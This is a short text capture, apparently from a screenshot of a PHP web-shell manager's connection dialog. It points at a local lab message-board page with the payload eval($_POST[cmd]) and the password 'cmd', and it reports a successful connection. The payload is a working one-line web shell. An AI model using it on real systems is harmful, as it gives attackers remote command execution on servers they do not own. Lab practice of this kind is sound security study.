 保存 清空 测试连接
默认分类 4
基础配置
URL地址 * http://127.0.0.1/liuyanban_4/shell4.php?1=1+1&2=eval($_POST[cmd])
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!